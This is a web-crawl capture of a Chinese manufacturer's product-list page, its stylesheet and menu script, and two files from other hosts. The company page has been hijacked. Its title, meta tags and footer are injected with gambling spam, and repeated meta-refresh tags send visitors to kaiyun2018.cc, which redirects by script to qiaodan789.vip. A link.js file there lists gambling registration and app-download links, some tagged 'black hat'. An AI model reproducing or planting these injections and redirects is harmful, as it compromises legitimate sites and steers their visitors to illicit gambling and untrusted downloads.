

--- FILE ---
content_type: text/html
request_url: http://cnxtm.cn/list/?243_18.html
body_size: 3186
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>产品中心-乐鱼(中国)leyu·官方网站-科技股份有限公司</title>
<meta name="keywords" content=" 乐鱼官方,乐鱼网址,乐鱼网站,乐鱼开户,乐鱼电子" />
<meta name="description" content="【mg008.net】乐鱼·leyu体育官方网站&#9989;【&#11088;&#65039;大壮·良心推荐&#11088;&#65039;www.leyu.com】乐鱼·leyu在线提供最新登录地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、网站、平台，电子、电竞、真人、棋牌一应俱全，乐鱼·leyu欢迎你！  " />
<meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" /></title>
<meta name="Keywords" content="" >
<meta name="Description" content="" >
<link rel="stylesheet" type="text/css" href="/Templates/tianma/css/main.css"/>
<script type="text/javascript" src="/Templates/tianma/js/jquery-1.8.0.min.js"></script>
<!--[if IE 6]>
<script src="/Templates/tianma/js/iepng.js" type="text/javascript"></script>
<![endif]-->


<script src="/Templates/tianma/js/menu.js" type="text/javascript"></script>
	<!--[if lt IE 8]>
   <style type="text/css">
   li a {display:inline-block;}
   li a {display:block;}
   </style>
   <![endif]-->

</head>

<body>
<!--top-->
<div class="top">
<div class="logo"><a href="/"><img src="/Templates/tianma/images/logo.jpg" alt="乐鱼(中国)leyu·官方网站-科技股份有限公司</title>
<meta name="keywords" content=" 乐鱼官方,乐鱼网址,乐鱼网站,乐鱼开户,乐鱼电子" />
<meta name="description" content="【mg008.net】乐鱼·leyu体育官方网站&#9989;【&#11088;&#65039;大壮·良心推荐&#11088;&#65039;www.leyu.com】乐鱼·leyu在线提供最新登录地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、网站、平台，电子、电竞、真人、棋牌一应俱全，乐鱼·leyu欢迎你！  " />
<meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" />" /></a></div>
<div class="top_m"><img src="/Templates/tianma/images/top_img1.jpg" alt="" /></div>

<div class="top_r">
<div class="top_r1">Language:<a href="/index.asp"><img src="/Templates/tianma/images/cn_ico.jpg" alt="" /></a><a href="/en"><img src="/Templates/tianma/images/en_ico.jpg" alt="" /></a></div>
<div class="top_r2"><img src="/Templates/tianma/images/top_tell.jpg" alt="0755-83984291 83984293" /></div>
</div>


</div>
<div class="clear"></div>
<!--top-->


<!--nav-->
<div class="nav">
<ul>
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/about/?242.html" title="关于我们" >关于我们</a></li>

<li><a href="/list/?243_1.html" title="产品中心"  id="hover" >产品中心</a></li>

<li><a href="/list/?244_1.html" title="新闻中心" >新闻中心</a></li>

<li><a href="/about/?245.html" title="服务支持" >服务支持</a></li>

<li><a href="/list/?246_1.html" title="人才招聘" >人才招聘</a></li>

<li><a href="/about/?247.html" title="联系我们" >联系我们</a></li>

</ul>
</div>
<div class="clear"></div>
<!--nav-->

<!--banner-->
<div class="banner2">
<img src="/Templates/tianma/images/pro_banner.jpg" alt="" />
</div>
<div class="clear"></div>
<!--banner-->

<!--main-->
<div class="main">
<!--main_left-->
<div class="main_left" id="Left">

<ul id="menu">

<li><a href="/list/?290_1.html" title="清洗剂" >清洗剂</a>
<ul>
 
<li><a href="/list/?292_1.html" >光伏篇</a></li>
 
<li><a href="/list/?291_1.html" >半导体篇</a></li>

</ul>
</li>

<li><a href="/list/?261_1.html" title="薄膜开关制作" >薄膜开关制作</a>
<ul>
 
<li><a href="/list/?266_1.html" >薄膜开关制作</a></li>
 
<li><a href="/list/?268_1.html" >标准加工</a></li>

</ul>
</li>

<li><a href="/list/?262_1.html" title="夹治具制作" >夹治具制作</a>
<ul>
 
<li><a href="/list/?269_1.html" >夹治具制作</a></li>

</ul>
</li>

<li><a href="/list/?264_1.html" title="PCBA制作" >PCBA制作</a>
<ul>
 
<li><a href="/list/?286_1.html" >PCBA制作</a></li>

</ul>
</li>

<li><a href="/list/?265_1.html" title="设备制作" >设备制作</a>
<ul>
 
<li><a href="/list/?289_1.html" >设备制作</a></li>

</ul>
</li>

</ul>


<div class="clear"></div>

<div class="main_lcon">
<div class="main_lcont">联系我们</div>
<div class="main_lconm">
<h4></h4>
地 址：深圳市龙华观澜溢佳科技园<br />
电 话：0755-83984291 83984293<br />
传 真：0755-22141459<br />
EMAIL：cnxtm@cnxtm.cn <br />
网 址：http://www.cnxtm.cn
</div>
<div class="main_lconb clear"></div>
</div>


</div>











<!--main_left-->


<!--main_right-->
<div class="main_right" id="Right">
<div class="m_rtop"><a href="/" style="color:#c00;">首页 </a>  > <a href="/list/?243_1.html">产品中心</a></div>

<div class="m_rbox">


<div class="product_list">
<ul>
 
<li>
<div class="pro_in"></div>
<a href="/content/?289.html">
<img src="/upLoad/product/month_2012/202012051049343151.jpg" alt="磁性载板-治具" />
<h4>磁性载板-治具</h4>
<p>产品型号：<br />
类别：夹治具制作</p>
</a>
</li>
 
<li>
<div class="pro_in"></div>
<a href="/content/?288.html">
<img src="/upLoad/product/month_2012/202012051029118602.jpg" alt="35&#160;点PIN膠Tray&#160;&#160;-治具" />
<h4>35&#160;点PIN膠Tray&#160;&#160;-治具</h4>
<p>产品型号：<br />
类别：夹治具制作</p>
</a>
</li>
 
<li>
<div class="pro_in"></div>
<a href="/content/?287.html">
<img src="/upLoad/product/month_2011/202011241909143061.jpg" alt="PCBA制作" />
<h4>PCBA制作</h4>
<p>产品型号：<br />
类别：PCBA制作</p>
</a>
</li>
 
<li>
<div class="pro_in"></div>
<a href="/content/?286.html">
<img src="/upLoad/product/month_2011/202011241905366232.jpg" alt="工业工控薄膜开关" />
<h4>工业工控薄膜开关</h4>
<p>产品型号：<br />
类别：薄膜开关制作</p>
</a>
</li>
 



</ul>
<div class="pagelink clear"><span> 共18 页 页次:18/18 页</span><a href='?243_1.html'>首页</a><a href='?243_17.html'>上一页</a><a href="?243_14.html">14</a><a href="?243_15.html">15</a><a href="?243_16.html">16</a><a href="?243_17.html">17</a><span><font color=red>18</font></span><span class='nolink'>下一页</span><span class='nolink'>尾页</span> 转到 <SELECT NAME="select" ONCHANGE="var jmpURL=this.options[this.selectedIndex].value ; if(jmpURL!='') {window.location=jmpURL;} else {this.selectedIndex=0 ;}" ><option value=?243_1.html  >1</option><option value=?243_2.html  >2</option><option value=?243_3.html  >3</option><option value=?243_4.html  >4</option><option value=?243_5.html  >5</option><option value=?243_6.html  >6</option><option value=?243_7.html  >7</option><option value=?243_8.html  >8</option><option value=?243_9.html  >9</option><option value=?243_10.html  >10</option><option value=?243_11.html  >11</option><option value=?243_12.html  >12</option><option value=?243_13.html  >13</option><option value=?243_14.html  >14</option><option value=?243_15.html  >15</option><option value=?243_16.html  >16</option><option value=?243_17.html  >17</option><option value=?243_18.html   selected=selected>18</option></SELECT></div>
</div>





</div>

</div>
<!--main_right-->


</div>
<div class="clear"></div>
<script type="text/javascript"> 
$(function(){ 
var heightLeft= $("#Left").height(); 
var heightRight= $("#Right").height(); 
if (heightLeft > heightRight) 
{ 
$("#Right").height(heightLeft); 
} 
else 
{ 
$("#Left").height(heightRight); 
} 
}) 
</script> 

<!--main-->

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><!--foot-->
<div class="clear padding20"></div>
<div class="foot">
<span class="fr paddingright" style="padding-top:15px;"><img src="/Templates/tianma/images/foot_img.jpg" alt="" /></span>
<div class="f_logo"><img src="/Templates/tianma/images/f_logo.png" alt="" /></div>

<div class="foot_m">

<div class="foot_m1">
友情链接：<a href="http://www.baidu.com/" target="_blank">百度</a><a href="http://www.wang0214.com/" target="_blank">深圳网站建设</a>
</div>

<div class="foot_m2">乐鱼(中国)leyu·官方网站-科技股份有限公司</title>
<meta name="keywords" content=" 乐鱼官方,乐鱼网址,乐鱼网站,乐鱼开户,乐鱼电子" />
<meta name="description" content="【mg008.net】乐鱼·leyu体育官方网站&#9989;【&#11088;&#65039;大壮·良心推荐&#11088;&#65039;www.leyu.com】乐鱼·leyu在线提供最新登录地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、网站、平台，电子、电竞、真人、棋牌一应俱全，乐鱼·leyu欢迎你！  " />
<meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" />    备案号：粤ICP备07002010号    技术支持：<a href="http://www.wang0214.com/" target="_blank" style="color:#333;">万广互联</a></p> </div>



</div>

</div>
<!--foot-->









</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://kaiyun2018.cc/
body_size: 605
content:

<html>
<head>
    <meta charset="utf-8">
    <title>开&#20113;&#20307;育&#124;&#50;&#48;26世&#30028;&#26479;官&#26041;网&#31449;</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
  <script>
          setTimeout(function(){
           var arr=['https://qiaodan789.vip',];
          window.location.href=arr[parseInt(Math.random()*arr.length)];
          },10);
     </script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JMtPUKbsWCBoDlFN",ck: "JMtPUKbsWCBoDlFN"})</script>
</head>
<body>
    <div class="container">
        <h1>开&#20113;&#20307;&#32946; 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://cnxtm.cn/Templates/tianma/css/main.css
body_size: 3520
content:
*{ margin:0 auto; padding:0;}
body{ font-family:microsoft yahei; color:#333; font-size:12px;  }
a{ text-decoration:none;}
img{ border:none;}
ul,li{ list-style:none;}
.clear{ clear:both;}
p{ margin:0 auto; padding:0;}
.padding10{ padding:10px;}
.padding20{ padding:20px;}
.padding30{ padding:30px;}
.padding40{ padding:40px;}
.fr{ float:right;}
.fl{ float:left;}
.paddingright{ padding-right:10px;}
.paddingleft{ padding-left:10px;}
.undis{ display:block; }
.dis{ display:none;  }
.pr5{ padding-right:5px;}
table{border-collapse:collapse;border-spacing:0;}

/*index*/
.top{ width:980px; height:121px; overflow:hidden;}
.logo{ width:408px; height:121px; float:left; overflow: hidden;}
.top_m{ width:216px; height:121px; float:left; margin-left:23px; overflow: hidden;}
.top_r{ width:230px; height:121px; float:right;}
.top_r1{ width:230px; height:40px; line-height:40px; text-align:right; font-size:13px;}
.top_r1 a{ padding-left:10px;}
.top_r2{ width:230px; height:81px; overflow:hidden;}

.nav{ width:980px; height:35px; line-height:35px; background:url(../images/nav_bg.jpg) no-repeat;}
.nav li{ float:left; width:140px; font-size:14px; height:35px; line-height:35px; text-align:center; background:url(../images/nav_libg.jpg) no-repeat right center;}
.nav li a{ color:#fff;}
.nav li a:hover{ color:#ff0;}
#hover{color:#ff0;}

.banner{ width:980px; height:418px; overflow:hidden; margin-top:3px;}

.index1{ width:980px; margin-top:10px; overflow:hidden;}
.in1_left{ float:left; width:290px; overflow:hidden;}
.in1_ltop{ width:290px; height:33px; overflow:hidden; background:url(../images/in1_ltop.jpg) no-repeat;}
.in1_lbox{ width:274px; height:196px; padding:8px; overflow:hidden; background:url(../images/in1_lbbg.jpg) no-repeat;}
.in1_lbox img{ float:left; width:128px; height:85px; padding-right:10px;}
.in1_lbox p{ line-height:24px;}
.in1_lbox p a{ color:#c00;}

.in1_mid{ float:left; width:361px; overflow:hidden; margin-left:8px; display:inline;}
.in1_mtop{ width:361px; height:33px; overflow: hidden; background:url(../images/in1_mtop.jpg) no-repeat;}
.in1_mtop span{ padding-top:15px;}
.in1_mbox{ width:345px; height:196px; padding:8px; background:url(../images/in1_mbbg.jpg) no-repeat;}
.in1_mb1{ width:231px; height:196px; float:left; overflow:hidden; text-align:center;}
.in1_mb1 img{ width:229px; height:168px; border:1px solid #ccc;}
.in1_mb1 a p{ color:#333; padding-top:5px;}
.in1_mmenu{ width:102px; float: right; overflow:hidden;}
.in1_mmenu li{ width:76px; padding-left:26px; height:23px; line-height:23px; margin-bottom:12px; overflow:hidden; cursor:pointer;}
.in1_li1{ color:#fff; background:url(../images/in1_mli1bg.jpg) no-repeat;}
.in1_li2{ color:#333; background:url(../images/in1_mli2bg.jpg) no-repeat;}

.in1_right{ float:right; width:314px; overflow:hidden; }
.in1_rtop{ width:314px; height:33px; overflow: hidden; background:url(../images/in1_rtop.jpg) no-repeat;}
.in1_rtop span{ padding-top:15px;}
.in1_rbox{ width:298px; height:196px; padding:8px; background:url(../images/in1_rbbg.jpg) no-repeat;}
.in1_rb1{ width:298px; height:77px; overflow:hidden;}
.in1_rb1l{ float:left; width:113px; height:77px; text-align:center; overflow:hidden;}
.in1_rb1l img{ width:107px; height:71px; border:1px solid #ccc; padding:2px;}
.in1_rb1r{ float:right; width:175px; height:77px; overflow:hidden;}
.in1_rb1r h4{ font-size:12px; line-height:25px; }
.in1_rb1r h4 a{color:#333;}
.in1_rb1r p{ line-height:23px;}

.in1_rb2{ width:298px; overflow:hidden; padding-top:6px;}
.in1_rb2 li{ width:298px; height:22px; line-height:22px; background:url(../images/in1_rlibg.jpg) no-repeat left center;}
.in1_rb2 li a{ color:#333; padding-left:15px;}
.in1_rb2 li a:hover{ color:#c00;}

.foot{ width:980px; height:77px; background: url(../images/foot_bg.jpg) repeat-x;}
.f_logo{ float:left; width:81px; height:77px; overflow:hidden;}
.foot_m{ float:left; margin-left:13px; display:inline; height:70px; padding-top:7px;}
.foot_m1{ height:32px; line-height:36px;}
.foot_m1 a{ padding-right:10px; color:#333;}
.foot_m2{ height:32px; line-height:36px;}


/*鍏充簬鎴戜滑*/
.banner2{ width:980px; height:280px; overflow:hidden; margin-top:1px;}
.main{ width:980px; margin-top:25px; overflow:hidden;}
.main_left{ float:left; width:195px; padding-right:31px; border-right:1px solid #dbdbdb; min-height:300px; padding-bottom:50px;}
.main_left ul{ width:195px; overflow:hidden; }
.main_left ul li{ width:195px; font-size:13px;  line-height:36px; background:url(../images/m_llibg.jpg) no-repeat; margin-bottom:10px; }
.main_left ul li a{ color:#333; padding-left:33px; display:block;}
.main_left ul li a:hover{ background:url(../images/m_lmahbg.jpg) no-repeat; color:#fff;}
#current{background:url(../images/m_lmahbg.jpg) no-repeat; color:#fff;}
#current1{color:#c00; background:none;}

.main_left ul li ul li{ width:195px; height:33px; line-height:33px; border-bottom:1px dotted #dedede; background: url(../images/m_lm2a.jpg) no-repeat 13px center; margin-bottom:0px;}
.main_left ul li ul li a:hover{ color:#c00; background:none;}


.main_lcon{ width:195px; overflow:hidden; margin-top:20px;}
.main_lcont{ width:150px; padding-left:45px; height:43px; line-height:43px; color:#fff; font-size:18px; background:url(../images/m_lcontbg.jpg) no-repeat; overflow:hidden;}
.main_lconm{ width:173px; padding:15px 10px; border:1px solid #dedede; border-top:none; border-bottom:none; word-break:break-all;word-wrap:break-word; line-height:24px;}
.main_lconm h4{ font-size:13px;}

.main_lconb{ width:195px; height:10px; line-height:10px; background:url(../images/m_lcbbg.jpg) no-repeat;}


.main_right{ float:right; width:724px; overflow:hidden;}
.m_rtop{ width:724px; height:32px; line-height:32px; border-bottom:1px dotted #dedede;}
.m_rtop a{ color:#333;}
.m_rbox{ width:724px; overflow:hidden; padding-top:25px; line-height:24px;}


/*鏂伴椈涓績*/
.news_list1{ width:724px; height:155px; overflow:hidden;}
.news_list1left{ float:left; width:260px; height:155px; overflow:hidden;}
.news_list1left img{ width:260px; height:155px; }
.news_list1right{ float:right; width:430px; height:155px; overflow:hidden;}
.news_list1right h4{ width:430px; height:42px; line-height:42px; border-bottom:2px solid #e1e1e1; font-size:14px; margin-bottom:7px;}
.news_list1right h4 a{ color:#c00;} 
.news_list1right p{ line-height:23px;}
.news_list1right span{ padding-top:15px;}

.news_list2{ width:724px; overflow:hidden; padding-top:15px;}
.news_list2 li{ border-bottom:1px dotted #dedede; background:url(../images/news_libg.jpg) no-repeat left center; height:42px; line-height:42px;}
.news_list2 li a{ color:#333; padding-left:15px;}
.news_list2 li a:hover{ color:#c00;}

.news_show{ width:724px; overflow:hidden; }
.news_tit{ width:724px; height:40px; line-height:40px; text-align:center; font-size:18px; font-weight:bold;}
.news_admin{ height:32px; line-height:32px; text-align:center; width:724px; font-size:12px;}
.news_info{ width:724px; padding-top:15px; line-height:24px;}

.news_pre{ width:724px; padding-top:35px;}
.news_pre li{ line-height:30px; height:30px;}
.news_pre li a{ color:#333;}
.news_pre li a:hover{ color:#c00;}

.news_list{ width:724px; overflow:hidden; }
.news_list li{ border-bottom:1px dotted #dedede; background:url(../images/news_libg.jpg) no-repeat left center; height:42px; line-height:42px;}
.news_list li a{ color:#333; padding-left:15px;}
.news_list li a:hover{ color:#c00;}

/*璧勬枡涓嬭浇*/
.down_list{width:724px; overflow:hidden; }
.down_list li{ border-bottom:1px dotted #dedede; background:url(../images/news_libg.jpg) no-repeat left center; height:42px; line-height:42px; padding-left:15px;}
.do_lidiv1{ float:left; width:185px;}
.down_list li span{ padding-top:8px;}


/*浜烘墠鎷涜仒*/
.rc {width:724px;overflow:hidden;}
.rc table {color:#898989; }
.rc th {height:24px;line-height:24px;border:solid 1px #FFF; background:#f2f2f2;white-space:nowrap; }
.rc td {height:34px;line-height:34px;padding-left:23px;border-bottom: solid 1px #DDD; }

.rc_show{width:724px;overflow:hidden;}
.rc_s1{ width:724px; overflow: hidden;}
.rc_s1 li{ line-height:40px; border-bottom:1px solid #dedede;}

.rc_s2{ width:724px; overflow: hidden; padding-top:15px;}
.rc_s2 h4{ font-size:14px; line-height:32px;}


/*浜у搧涓績*/
.product_list{ width:724px; overflow:hidden;}
.product_list li{ width:222px; height:256px; position:relative; overflow:hidden; text-align:center; background:url(../images/pro_libg.jpg) no-repeat; float: left; margin-left:15px; margin-bottom:15px; display:inline;}
.product_list li img{ width:216px; height:152px; padding-top:3px;}
.product_list li h4{ width:216px; text-align:center; height:34px; line-height:34px; background:#fff; color:#e40403; font-size:14px;}
.product_list li p{ color:#333; padding-top:10px;}
.product_list li:hover{ background:#df0403;}
.product_list li:hover p{ color:#fff;}
.pro_in{ position:absolute; right:1px; top:1px; width:26px; height:26px; background:url(../images/pro_bg1.png) no-repeat;}
.product_list li:hover .pro_in{background:url(../images/pro_bg2.png) no-repeat;}


.product_show{ width:724px; overflow:hidden;}
.pro_s1{ width:724px; height:280px; overflow:hidden;}
.pro_s1left{ float:left; width:400px; height:280px; overflow:hidden;}
.pro_s1left img{width:400px; height:280px;}
.pro_s1right{ float:right; width:297px; overflow:hidden;}
.pro_s1right h4{ width:297px; height:45px; line-height:45px; background: url(../images/pro_sline.jpg) no-repeat bottom; font-size:16px;}
.pro_s1right p{ line-height:24px; padding-top:10px;}

.pro_s2{ width:724px;  overflow:hidden; padding-top:25px;}
.pro_s2top{ width:724px; height:35px; line-height:35px; border-bottom:2px solid #df0403;}
.pro_s2top li{ text-align:center; float:left; width:97px; height:35px; line-height:35px; margin-right:2px; display:inline; cursor:pointer;}
.pro_s2li1{ background:url(../images/pro_s2li1.jpg) no-repeat; color:#fff;}
.pro_s2li2{ background:url(../images/pro_s2li2.jpg) no-repeat; color:#333;}

.pro_s2box{ width:724px; padding-top:25px; overflow:hidden;}






/*鍒嗛〉鏍峰紡*/
.pagelink{ text-align:center; padding-top:25px; font-size:12px; color:#666; line-height:32px; height:32px; }
.pagelink span{ border:1px solid #ccc; padding:5px; margin-left:5px; display:inline; background:#fff; color:#666;}
.pagelink span font{ color:#E63802;}
.pagelink a{ border:1px solid #ccc; padding:5px; margin-left:5px; display:inline; color:#666;  background:#fff;}



/*鐣欒█鏍峰紡*/

#faqbox {width:530px; padding-top:15px; color:#000; margin:0 auto; }
#faqbox .faqline{ line-height:2em; height:45px; text-align:left; color:#000;  }
#faqbox .faqline .faqtit{  width:70px; display:block; float:left; clear:both; text-align:right ;color:#000; }
#faqbox .Content{ line-height:2em; height:120px; text-align:left}
#faqbox .Content  .faqtit{  width:70px; display:block; float:left; clear:both; text-align:right; color:#000; }
#faqbox .Content textarea { height:100px;}
.sub1{ width:80px; height:21px; line-height:21px;   color:#fff; text-align:center; font-size:12px; background:url(../images/btnbg.jpg) repeat-x; border:none; }


.example {width:980px;height:418px;font-size: 40px;text-align: center;margin: 2px auto;background-color: #464576;}
.carousel-item{line-height: 418px;color: #fff;font-family:  Arial Black}
.ft-carousel {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.ft-carousel .carousel-inner {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
}

.ft-carousel .carousel-inner .carousel-item {
	float: left;
	height: 100%;
}

.ft-carousel .carousel-item img {
	width: 100%;
}

.ft-carousel .carousel-indicators {
	position: absolute;
	left: 0;
	bottom: 10px;
	width: 100%;
	text-align: center;
	font-size: 0;
}

.ft-carousel .carousel-indicators span {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-color: #fff;
	margin: 0 4px;
	border-radius: 50%;
	cursor: pointer;
}

.ft-carousel .carousel-indicators span.active {
	background-color: #de3a3a;
}

.ft-carousel .carousel-btn {
	position: absolute;
	top: 50%;
	width: 50px;
	height: 45px;
	margin-top: -25px;
	cursor: pointer;
}

.ft-carousel .carousel-prev-btn {
	left: 0;
	background: url(../img/prev.png) no-repeat;
}

.ft-carousel .carousel-next-btn {
	right: 0;
	background: url(../img/next.png) no-repeat;
}

--- FILE ---
content_type: application/javascript
request_url: https://qiaodan789.vip/static/js/link.js
body_size: 686
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.apbhsi.vip:8004/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.p0u4y7.vip:9081/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.ap0slc.vip:8003/entry/register/?i_code=60584139',     //app链接  

    //九游链接
    jypcregi: 'https://www.8qeapm.vip:9149/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.dchyfv.vip:9172/entry/register/?i_code=53343600', //手机h5.  
    jydown:   'https://www.8kl08j.vip:2701/entry/register/?i_code=53343600',                //app链接   
    
    //mk链接
    mkpcregi: 'https://www.7mkrf0.vip:9960/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.wdm9gs.vip:8443/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.pyq91h.vip:9123/entry/register/?i_code=47531088',                //app链接 

    //乐鱼链接
    lypcregi: 'https://www.pmilop.vip:6746/register/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.yjah4x.vip:9053/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.80022e.vip:7382/entry/register/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.nrvwu8.vip:8826/register13100/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.ss5iiu.vip:9063/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.vcnw6j.vip:4697/entry/register/?i_code=8694748',                  //app链接  
    
    


}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://cnxtm.cn/Templates/tianma/js/menu.js
body_size: 638
content:
/* 
   Simple JQuery Accordion menu.
   HTML structure to use:

   <ul id="menu">
     <li><a href="#">Sub menu heading</a>
     <ul>
       <li><a href="http://site.com/">Link</a></li>
       <li><a href="http://site.com/">Link</a></li>
       <li><a href="http://site.com/">Link</a></li>
       ...
       ...
     </ul>
     <li><a href="#">Sub menu heading</a>
     <ul>
       <li><a href="http://site.com/">Link</a></li>
       <li><a href="http://site.com/">Link</a></li>
       <li><a href="http://site.com/">Link</a></li>
       ...
       ...
     </ul>
     ...
     ...
   </ul>

Copyright 2007 by Marco van Hylckama Vlieg

web: http://www.i-marco.nl/weblog/
email: marco@i-marco.nl

Free for non-commercial use
*/

function initMenu() {
  $('#menu ul').hide();
  $('#menu ul').children('.current').parent().show();
  //$('#menu ul:first').show();
  $('#menu li a').click(
    function() {
      var checkElement = $(this).next();
      if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
        return false;
        }
      if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
        $('#menu ul:visible').slideUp('normal');
        checkElement.slideDown('normal');
        return false;
        }
      }
    );
  }
$(document).ready(function() {initMenu();});